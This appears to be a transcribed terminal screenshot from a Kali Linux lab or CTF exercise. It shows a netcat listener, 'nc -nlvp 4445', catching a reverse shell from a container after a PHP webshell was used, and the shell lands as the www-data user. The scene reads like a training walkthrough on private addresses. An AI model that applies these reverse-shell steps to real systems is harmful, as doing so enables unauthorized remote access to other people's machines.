 root@Pandora: /usr/share/webshells/php
Archivo Acciones Editar Vista Ayuda
(root㉿Pandora)-[/usr/share/webshells/php]
# nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.1.8] from (UNKNOWN) [172.17.0.2] 43778
Linux 02f43a2251ef 6.12.20-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.20
-1kali1 (2025-03-26) x86_64 x86_64 x86_64 GNU/Linux
00:58:59 up 11:06, 0 users, load average: 0.08, 0.07, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$